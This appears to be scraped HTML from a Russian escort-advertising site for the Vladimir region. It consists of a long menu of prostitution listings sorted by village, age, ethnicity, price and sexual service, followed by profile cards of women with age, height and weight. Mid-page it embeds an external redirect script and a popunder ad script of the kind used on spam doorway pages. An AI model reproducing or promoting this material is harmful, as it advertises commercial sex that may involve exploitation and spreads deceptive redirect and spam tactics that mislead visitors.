class="page_item page-item-958 menu-item"><a href="https://vladimir33.top/putany-vladimira-18-let.html" class="menu-link">Путаны Владимира 18 лет</a></li><li class="page_item page-item-1057 menu-item"><a href="https://vladimir33.top/putany-vladimira-28-let.html" class="menu-link">Путаны Владимира 28 лет</a></li><li class="page_item page-item-1058 menu-item"><a href="https://vladimir33.top/putany-vladimira-30-45-let.html" class="menu-link">Путаны Владимира 30-45 лет</a></li><li class="page_item page-item-959 menu-item"><a href="https://vladimir33.top/putany-vladimira-45-55-let.html" class="menu-link">Путаны Владимира 45-55 лет</a></li><li class="page_item page-item-961 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-3-razmerom-grudi.html" class="menu-link">Путаны Владимира с 3 размером груди</a></li><li class="page_item page-item-1059 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-skvirt.html" class="menu-link">Путаны Владимира с сквирт</a></li><li class="page_item page-item-962 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-bdsm.html" class="menu-link">Путаны Владимира с услугой бдсм</a></li><li class="page_item page-item-963 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-minet-bez-prezervativa.html" class="menu-link">Путаны Владимира с услугой минет без презерватива</a></li><li class="page_item page-item-964 menu-item"><a href="https://vladimir33.top/putany-vladimira-s-uslugoj-trampling.html" class="menu-link">Путаны Владимира с услугой трамплинг</a></li><li class="page_item page-item-960 menu-item"><a href="https://vladimir33.top/putany-vladimira-foto.html" class="menu-link">Путаны Владимира фото</a></li><li class="page_item page-item-1062 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-18-20-let.html" class="menu-link">Путаны во Владимире 18-20 лет</a></li><li class="page_item page-item-1063 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-35-40-let.html" class="menu-link">Путаны во Владимире 35-40 лет</a></li><li class="page_item page-item-1064 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-40-60-let.html" class="menu-link">Путаны во Владимире 40-60 лет</a></li><li class="page_item page-item-970 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-gruppovoj-seks.html" class="menu-link">Путаны во Владимире с услугой групповой секс</a></li><li class="page_item page-item-1065 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-s-uslugoj-s-uslugoj-gospozha.html" class="menu-link">Путаны во Владимире с услугой с услугой госпожа</a></li><li class="page_item page-item-969 menu-item"><a href="https://vladimir33.top/putany-vo-vladimire-forum.html" class="menu-link">Путаны во Владимире форум</a></li><li class="page_item page-item-771 menu-item"><a href="https://vladimir33.top/putany-vojnovo.html" class="menu-link">Путаны Войново</a></li><li class="page_item page-item-871 menu-item"><a href="https://vladimir33.top/putany-voronino.html" class="menu-link">Путаны Воронино</a></li><li class="page_item page-item-947 menu-item"><a href="https://vladimir33.top/putany-g-vladimir.html" class="menu-link">Путаны г Владимир</a></li><li class="page_item page-item-699 menu-item"><a href="https://vladimir33.top/putany-denyatino.html" class="menu-link">Путаны Денятино</a></li><li class="page_item page-item-945 menu-item"><a href="https://vladimir33.top/putany-do-1000-rublej-v-chas-vladimir.html" class="menu-link">Путаны до 1000 рублей в час Владимир</a></li><li class="page_item page-item-1045 menu-item"><a href="https://vladimir33.top/putany-dolgaya-luzha.html" class="menu-link">Путаны Долгая Лужа</a></li><li class="page_item page-item-1066 menu-item"><a href="https://vladimir33.top/putany-zlobino.html" class="menu-link">Путаны Злобино</a></li><li class="page_item page-item-487 menu-item"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link">Путаны Камешково</a></li><li class="page_item page-item-948 menu-item"><a href="https://vladimir33.top/putany-kommunar.html" class="menu-link">Путаны Коммунар</a></li><li class="page_item page-item-802 menu-item"><a href="https://vladimir33.top/putany-korovino.html" class="menu-link">Путаны Коровино</a></li><li class="page_item page-item-596 menu-item"><a href="https://vladimir33.top/putany-krasnogo-exa.html" class="menu-link">Путаны Красного Эха</a></li><li class="page_item page-item-1046 menu-item"><a href="https://vladimir33.top/putany-leninskij-rajon-vladimira.html" class="menu-link">Путаны Ленинский район Владимира</a></li><li class="page_item page-item-818 menu-item"><a href="https://vladimir33.top/putany-lesnikovo.html" class="menu-link">Путаны Лесниково</a></li><li class="page_item page-item-949 menu-item"><a href="https://vladimir33.top/putany-mosino.html" class="menu-link">Путаны Мосино</a></li><li class="page_item page-item-1047 menu-item"><a href="https://vladimir33.top/putany-mostostroj.html" class="menu-link">Путаны Мостострой</a></li><li class="page_item page-item-614 menu-item"><a href="https://vladimir33.top/putany-mstyora.html" class="menu-link">Путаны Мстёра</a></li><li class="page_item page-item-617 menu-item"><a href="https://vladimir33.top/putany-nechaevskaya.html" class="menu-link">Путаны Нечаевская</a></li><li class="page_item page-item-950 menu-item"><a href="https://vladimir33.top/putany-nikulino.html" class="menu-link">Путаны Никулино</a></li><li class="page_item page-item-621 menu-item"><a href="https://vladimir33.top/putany-novok.html" class="menu-link">Путаны Новок</a></li><li class="page_item page-item-1048 menu-item"><a href="https://vladimir33.top/putany-orgtrud.html" class="menu-link">Путаны Оргтруд</a></li><li class="page_item page-item-951 menu-item"><a href="https://vladimir33.top/putany-ot-500-rublej-chas-vladimir.html" class="menu-link">Путаны от 500 рублей час Владимир</a></li><li class="page_item page-item-495 menu-item"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link">Путаны Петушков</a></li><li class="page_item page-item-1049 menu-item"><a href="https://vladimir33.top/putany-piganovo.html" class="menu-link">Путаны Пиганово</a></li><li class="page_item page-item-849 menu-item"><a href="https://vladimir33.top/putany-savkovo.html" class="menu-link">Путаны Савково</a></li><li class="page_item page-item-646 menu-item"><a href="https://vladimir33.top/putany-selivanovskij-rajon.html" class="menu-link">Путаны Селивановский район</a></li><li class="page_item page-item-648 menu-item"><a href="https://vladimir33.top/putany-serkovo.html" class="menu-link">Путаны Серково</a></li><li class="page_item page-item-1051 menu-item"><a href="https://vladimir33.top/putany-spasskoe.html" class="menu-link">Путаны Спасское</a></li><li class="page_item page-item-79 menu-item"><a href="https://vladimir33.top/putany-staryx-omutishh.html" class="menu-link">Путаны Старых Омутищ</a></li><li class="page_item page-item-952 menu-item"><a href="https://vladimir33.top/putany-tadzhichki-vladimira.html" class="menu-link">Путаны таджички Владимира</a></li><li class="page_item page-item-761 menu-item"><a href="https://vladimir33.top/putany-tatarovo.html" class="menu-link">Путаны Татарово</a></li><li class="page_item page-item-953 menu-item"><a href="https://vladimir33.top/putany-uvarovo.html" class="menu-link">Путаны Уварово</a></li><li class="page_item page-item-1052 menu-item"><a href="https://vladimir33.top/putany-ukrainki-vo-vladimire.html" class="menu-link">Путаны украинки во Владимире</a></li><li class="page_item page-item-707 menu-item"><a href="https://vladimir33.top/putany-fetinino.html" class="menu-link">Путаны Фетинино</a></li><li class="page_item page-item-946 menu-item"><a href="https://vladimir33.top/putany-frunzenskij-rajon-vladimir.html" class="menu-link">Путаны Фрунзенский район Владимир</a></li><li class="page_item page-item-1050 menu-item"><a href="https://vladimir33.top/putany-shepelevo.html" class="menu-link">Путаны Шепелево</a></li><li class="page_item page-item-854 menu-item"><a href="https://vladimir33.top/putany-shipilovo.html" class="menu-link">Путаны Шипилово</a></li><li class="page_item page-item-673 menu-item"><a href="https://vladimir33.top/putany-yakimanskaya-sloboda.html" class="menu-link">Путаны Якиманская Слобода</a></li><li class="page_item page-item-1067 menu-item"><a href="https://vladimir33.top/realnye-prostitutki-vladimira.html" class="menu-link">Реальные проститутки Владимира</a></li><li class="page_item page-item-1068 menu-item"><a href="https://vladimir33.top/ryzhie-prostitutki-vladimir.html" class="menu-link">Рыжие проститутки Владимир</a></li><li class="page_item page-item-972 menu-item"><a href="https://vladimir33.top/sajty-individualok-vladimira.html" class="menu-link">Сайты индивидуалок Владимира</a></li><li class="page_item page-item-971 menu-item"><a href="https://vladimir33.top/salony-putan-vo-vladimire.html" class="menu-link">Салоны путан во Владимире</a></li><li class="page_item page-item-1069 menu-item"><a href="https://vladimir33.top/sauna-s-putanami-vo-vladimire.html" class="menu-link">Сауна с путанами во Владимире</a></li><li class="page_item page-item-974 menu-item"><a href="https://vladimir33.top/svezhie-putany-vladimira.html" class="menu-link">Свежие путаны Владимира</a></li><li class="page_item page-item-1072 menu-item"><a href="https://vladimir33.top/svezhie-putany-vo-vladimire.html" class="menu-link">Свежие путаны во Владимире</a></li><li class="page_item page-item-59 menu-item"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Свободные</a></li><li class="page_item page-item-1070 menu-item"><a href="https://vladimir33.top/skolko-stoyat-putany-vladimir.html" class="menu-link">Сколько стоят путаны Владимир</a></li><li class="page_item page-item-779 menu-item"><a href="https://vladimir33.top/snyat-individualku-aksyonovo.html" class="menu-link">Снять индивидуалку Аксёново</a></li><li class="page_item page-item-780 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-aleninom.html" class="menu-link">Снять индивидуалку в Аленином</a></li><li class="page_item page-item-698 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-demidovo.html" class="menu-link">Снять индивидуалку в Демидово</a></li><li class="page_item page-item-566 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-dmitrievskoj-slobode.html" class="menu-link">Снять индивидуалку в Дмитриевской Слободе</a></li><li class="page_item page-item-877 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-zolotkovskom.html" class="menu-link">Снять индивидуалку в Золотковском</a></li><li class="page_item page-item-587 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kolokshe.html" class="menu-link">Снять индивидуалку в Колокше</a></li><li class="page_item page-item-811 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-krutcax.html" class="menu-link">Снять индивидуалку в Крутцах</a></li><li class="page_item page-item-814 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-kutukovo.html" class="menu-link">Снять индивидуалку в Кутуково</a></li><li class="page_item page-item-492 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link">Снять индивидуалку в Лакинске</a></li><li class="page_item page-item-824 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-maxre.html" class="menu-link">Снять индивидуалку в Махре</a></li><li class="page_item page-item-748 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-seminskom.html" class="menu-link">Снять индивидуалку в Семьинском</a></li><li class="page_item page-item-762 menu-item"><a href="https://vladimir33.top/snyat-individualku-v-tolstikovo.html" class="menu-link">Снять индивидуалку в Толстиково</a></li><li class="page_item page-item-870 menu-item"><a href="https://vladimir33.top/snyat-individualku-volosovo.html" class="menu-link">Снять индивидуалку Волосово</a></li><li class="page_item page-item-581 menu-item"><a href="https://vladimir33.top/snyat-individualku-gavrilovskogo.html" class="menu-link">Снять индивидуалку Гавриловского</a></li><li class="page_item page-item-874 menu-item"><a href="https://vladimir33.top/snyat-individualku-zarechya.html" class="menu-link">Снять индивидуалку Заречья</a></li><li class="page_item page-item-806 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo.html" class="menu-link">Снять индивидуалку Красного</a></li><li class="page_item page-item-807 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnogo-plameni.html" class="menu-link">Снять индивидуалку Красного Пламени</a></li><li class="page_item page-item-803 menu-item"><a href="https://vladimir33.top/snyat-individualku-krasnoj-ushny.html" class="menu-link">Снять индивидуалку Красной Ушны</a></li><li class="page_item page-item-86 menu-item"><a href="https://vladimir33.top/snyat-individualku-panfilovo.html" class="menu-link">Снять индивидуалку Панфилово</a></li><li class="page_item page-item-851 menu-item"><a href="https://vladimir33.top/snyat-individualku-selco.html" class="menu-link">Снять индивидуалку Сельцо</a></li><li class="page_item page-item-759 menu-item"><a href="https://vladimir33.top/snyat-individualku-tasinskij.html" class="menu-link">Снять индивидуалку Тасинский</a></li><li class="page_item page-item-765 menu-item"><a href="https://vladimir33.top/snyat-individualku-turtino.html" class="menu-link">Снять индивидуалку Туртино</a></li><li class="page_item page-item-1071 menu-item"><a href="https://vladimir33.top/snyat-prostitutku-vo-vladimire.html" class="menu-link">Снять проститутку во Владимире</a></li><li class="page_item page-item-973 menu-item"><a href="https://vladimir33.top/starye-individualki-vo-vladimire.html" class="menu-link">Старые индивидуалки во Владимире</a></li><li class="page_item page-item-57 menu-item"><a href="https://vladimir33.top/striptiz.html" class="menu-link">Стриптиз</a></li><li class="page_item page-item-975 menu-item"><a href="https://vladimir33.top/telefony-prostitutok-vo-vladimire.html" class="menu-link">Телефоны проституток во Владимире</a></li><li class="page_item page-item-976 menu-item"><a href="https://vladimir33.top/tolstye-putany-vladimir.html" class="menu-link">Толстые путаны Владимир</a></li><li class="page_item page-item-548 menu-item"><a href="https://vladimir33.top/fotografii-individualok-aserxovo.html" class="menu-link">Фотографии индивидуалок Асерхово</a></li><li class="page_item page-item-712 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-godunovo.html" class="menu-link">Фотографии индивидуалок в Годуново</a></li><li class="page_item page-item-579 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-gusevskom.html" class="menu-link">Фотографии индивидуалок в Гусевском</a></li><li class="page_item page-item-788 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-ermonino.html" class="menu-link">Фотографии индивидуалок в Ермонино</a></li><li class="page_item page-item-726 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-koverino.html" class="menu-link">Фотографии индивидуалок в Коверино</a></li><li class="page_item page-item-586 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-kolchuginskom-rajone.html" class="menu-link">Фотографии индивидуалок в Кольчугинском районе</a></li><li class="page_item page-item-752 menu-item"><a href="https://vladimir33.top/fotografii-individualok-v-sinzhanax.html" class="menu-link">Фотографии индивидуалок в Синжанах</a></li><li class="page_item page-item-486 menu-item"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link">Фотографии индивидуалок Гусь-Хрустального</a></li><li class="page_item page-item-787 menu-item"><a href="https://vladimir33.top/fotografii-individualok-elcy.html" class="menu-link">Фотографии индивидуалок Ельцы</a></li><li class="page_item page-item-582 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ivanishh.html" class="menu-link">Фотографии индивидуалок Иванищ</a></li><li class="page_item page-item-718 menu-item"><a href="https://vladimir33.top/fotografii-individualok-ilino.html" class="menu-link">Фотографии индивидуалок Ильино</a></li><li class="page_item page-item-589 menu-item"><a href="https://vladimir33.top/fotografii-individualok-kosinskoe.html" class="menu-link">Фотографии индивидуалок Косинское</a></li><li class="page_item page-item-817 menu-item"><a href="https://vladimir33.top/fotografii-individualok-lemeshek.html" class="menu-link">Фотографии индивидуалок Лемешек</a></li><li class="page_item page-item-823 menu-item"><a href="https://vladimir33.top/fotografii-individualok-luchkov.html" class="menu-link">Фотографии индивидуалок Лучков</a></li><li class="page_item page-item-611 menu-item"><a href="https://vladimir33.top/fotografii-individualok-mezinovskogo.html" class="menu-link">Фотографии индивидуалок Мезиновского</a></li><li class="page_item page-item-610 menu-item"><a href="https://vladimir33.top/fotografii-individualok-melenkovskij-rajon.html" class="menu-link">Фотографии индивидуалок Меленковский район</a></li><li class="page_item page-item-735 menu-item"><a href="https://vladimir33.top/fotografii-individualok-nikulino.html" class="menu-link">Фотографии индивидуалок Никулино</a></li><li class="page_item page-item-626 menu-item"><a href="https://vladimir33.top/fotografii-individualok-opolya.html" class="menu-link">Фотографии индивидуалок Ополья</a></li><li class="page_item page-item-630 menu-item"><a href="https://vladimir33.top/fotografii-individualok-pavlovskoe.html" class="menu-link">Фотографии индивидуалок Павловское</a></li><li class="page_item page-item-505 menu-item"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link">Фотографии индивидуалок Юрьев-Польского</a></li><li class="page_item page-item-886 menu-item"><a href="https://vladimir33.top/chastnye-prostitutki-vladimira.html" class="menu-link">Частные проститутки Владимира</a></li><li class="page_item page-item-887 menu-item"><a href="https://vladimir33.top/chernokozhie-prostitutki-vladimir.html" class="menu-link">Чернокожие проститутки Владимир</a></li><li class="page_item page-item-61 menu-item"><a href="https://vladimir33.top/shlyuhi.html" class="menu-link">Шлюхи</a></li><li class="page_item page-item-687 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-bolotskom.html" class="menu-link">Элитные индивидуалки в Болотском</a></li><li class="page_item page-item-585 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-klyazminskom-gorodke.html" class="menu-link">Элитные индивидуалки в Клязьминском Городке</a></li><li class="page_item page-item-591 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-kostinom.html" class="menu-link">Элитные индивидуалки в Костином</a></li><li class="page_item page-item-640 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-posyolke-imeni-vorovskogo.html" class="menu-link">Элитные индивидуалки в Посёлке имени Воровского</a></li><li class="page_item page-item-645 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sadovom.html" class="menu-link">Элитные индивидуалки в Садовом</a></li><li class="page_item page-item-498 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link">Элитные индивидуалки в Собинке</a></li><li class="page_item page-item-573 menu-item"><a href="https://vladimir33.top/elitnye-individualki-v-fominkax.html" class="menu-link">Элитные индивидуалки в Фоминках</a></li><li class="page_item page-item-869 menu-item"><a href="https://vladimir33.top/elitnye-individualki-vysokovo.html" class="menu-link">Элитные индивидуалки Высоково</a></li><li class="page_item page-item-791 menu-item"><a href="https://vladimir33.top/elitnye-individualki-glebovo.html" class="menu-link">Элитные индивидуалки Глебово</a></li><li class="page_item page-item-702 menu-item"><a href="https://vladimir33.top/elitnye-individualki-dvojnovo.html" class="menu-link">Элитные индивидуалки Двойново</a></li><li class="page_item page-item-674 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zaklyazmenskogo.html" class="menu-link">Элитные индивидуалки Заклязьменского</a></li><li class="page_item page-item-675 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zarechnoe.html" class="menu-link">Элитные индивидуалки Заречное</a></li><li class="page_item page-item-676 menu-item"><a href="https://vladimir33.top/elitnye-individualki-zimyonok.html" class="menu-link">Элитные индивидуалки Зимёнок</a></li><li class="page_item page-item-796 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ivatino.html" class="menu-link">Элитные индивидуалки Иватино</a></li><li class="page_item page-item-580 menu-item"><a href="https://vladimir33.top/elitnye-individualki-ilkino.html" class="menu-link">Элитные индивидуалки Илькино</a></li><li class="page_item page-item-489 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link">Элитные индивидуалки Киржача</a></li><li class="page_item page-item-588 menu-item"><a href="https://vladimir33.top/elitnye-individualki-kolp.html" class="menu-link">Элитные индивидуалки Колпь</a></li><li class="page_item page-item-612 menu-item"><a href="https://vladimir33.top/elitnye-individualki-moloticy.html" class="menu-link">Элитные индивидуалки Молотицы</a></li><li class="page_item page-item-622 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novlyanki.html" class="menu-link">Элитные индивидуалки Новлянки</a></li><li class="page_item page-item-736 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novosyolovo.html" class="menu-link">Элитные индивидуалки Новосёлово</a></li><li class="page_item page-item-619 menu-item"><a href="https://vladimir33.top/elitnye-individualki-novyj.html" class="menu-link">Элитные индивидуалки Новый</a></li><li class="page_item page-item-845 menu-item"><a href="https://vladimir33.top/elitnye-individualki-polca.html" class="menu-link">Элитные индивидуалки Польца</a></li><li class="page_item page-item-638 menu-item"><a href="https://vladimir33.top/elitnye-individualki-posyolka-imeni-gorkogo.html" class="menu-link">Элитные индивидуалки Посёлка имени Горького</a></li><li class="page_item page-item-857 menu-item"><a href="https://vladimir33.top/elitnye-individualki-soroguzhino.html" class="menu-link">Элитные индивидуалки Сорогужино</a></li><li class="page_item page-item-656 menu-item"><a href="https://vladimir33.top/elitnye-individualki-stavrovo.html" class="menu-link">Элитные индивидуалки Ставрово</a></li><li class="page_item page-item-658 menu-item"><a href="https://vladimir33.top/elitnye-individualki-sudogodskij-rajon.html" class="menu-link">Элитные индивидуалки Судогодский район</a></li><li class="page_item page-item-695 menu-item"><a href="https://vladimir33.top/elitnye-individualki-chamerevo.html" class="menu-link">Элитные индивидуалки Чамерево</a></li><li class="page_item page-item-890 menu-item"><a href="https://vladimir33.top/elitnye-prostitutki-vladimir.html" class="menu-link">Элитные проститутки Владимир</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">



<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/1.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/1.gif" data-eio="l"></noscript></a></center>
</div>



</div>


<article
class="post-925 page type-page status-publish ast-article-single" id="post-925" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
		<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Объявление путан Владимира</h1></div>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		


<div class="hidemobile">
<center><h1>Знакомства Владимирской область</h1></center>


<center>

<img src="[data-uri]" alt="" width="470" height="694" class="alignnone size-full wp-image-1114 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" decoding="async" data-eio-rwidth="470" data-eio-rheight="694" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-3.jpg" alt="" width="470" height="694" class="alignnone size-full wp-image-1114" data-eio="l" /></noscript>
</center>

<blockquote>Чувственная и страстная любительница романтики!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 26</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 52 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="471" height="800" class="alignnone size-full wp-image-1129 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" decoding="async" data-eio-rwidth="471" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-5.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-1129" data-eio="l" /></noscript>


</center>

<blockquote>Независимая и самостоятельная, умеет принимать решения!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Инна</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/inna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>


<img src="[data-uri]" alt="" width="447" height="793" class="alignnone size-full wp-image-1100 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" decoding="async" data-eio-rwidth="447" data-eio-rheight="793" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-1.jpg" alt="" width="447" height="793" class="alignnone size-full wp-image-1100" data-eio="l" /></noscript>

</center>

<blockquote>Страстная и непредсказуемая красавица. Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Вика</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/vika-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="518" height="351" class="alignnone size-full wp-image-1095 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="518" data-eio-rheight="351" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-1095" data-eio="l" /></noscript>
</center>

<blockquote>Очаровательная и энергичная мечтательница!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 170 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="478" height="800" class="alignnone size-full wp-image-1107 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" decoding="async" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/2-2.jpg" alt="" width="478" height="800" class="alignnone size-full wp-image-1107" data-eio="l" /></noscript>

</center>

<blockquote>Добрая и дружелюбная, всегда готовая поддержать!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Карина</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/karina-2.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="459" height="731" class="alignnone size-full wp-image-1121 lazyload" data-src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" decoding="async" data-eio-rwidth="459" data-eio-rheight="731" /><noscript><img src="https://vladimir33.top/wp-content/uploads/2023/12/6-4.jpg" alt="" width="459" height="731" class="alignnone size-full wp-image-1121" data-eio="l" /></noscript>


</center>

<blockquote>Эмоциональная и искренняя, выражает свои чувства и эмоции!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Дарья</li>
<li><strong>&#128286; Возраст</strong> - 32</li>
<li><strong>&#128207; Рост</strong> - 171 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://vladimir33.top/znakomstva/darya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>

<div class="showmobile">



		<p>Рандеву может быть непосредственно у самца или в апартаментах проститутки Владимира.    </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="374" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="374" /><noscript><img fetchpriority="high" decoding="async" width="300" height="374" src="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-241x300.jpg 241w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/sabina.html" title="Сабина">Сабина</a></h2>
<p></center> </p>
<p><p> Легко завожу новые знакомства и дружеские связи! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сабина</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 160 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/sabina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="444" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-17.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-17-203x300.jpg 203w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="444" /><noscript><img decoding="async" width="300" height="444" src="https://vladimir33.top/wp-content/uploads/2021/10/5-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-17-203x300.jpg 203w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/vasilisa.html" title="Василиса">Василиса</a></h2>
<p></center> </p>
<p><p> Загадочная и притягательная!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Василиса</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
